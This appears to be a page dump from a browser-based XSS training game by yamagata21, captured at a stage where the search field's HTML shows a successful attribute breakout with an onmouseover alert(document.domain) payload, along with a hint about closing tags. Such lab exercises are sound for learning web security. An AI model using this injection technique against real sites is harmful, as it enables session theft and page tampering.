 Inject the following JavaScript command: alert(document.domain);
Hint:
No results for your Query. Try again: "> Search
Congratulations!! Next stage stage-3.php.
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程
搜索 HTML
<br>
Inject the following JavaScript command:
<code>alert(document.domain);</code>
<p>
<b>Hint:</b>
空白
<span id="hide">close the current tag and add SCRIPT tag...</span>
<input type="hidden" name="key" value="tubhf.4/qiq">
</p>
<form action="?sid=46a33b10ca6f48ac4acb7565ec2990bc73569805" method="post">
<hr class="red">
No results for your Query. Try again:
<input type="text" name="p1" size="50" value="" onmouseover="alert(document.domain)"> event
">
<input type="submit" value="Search">
<hr class="red">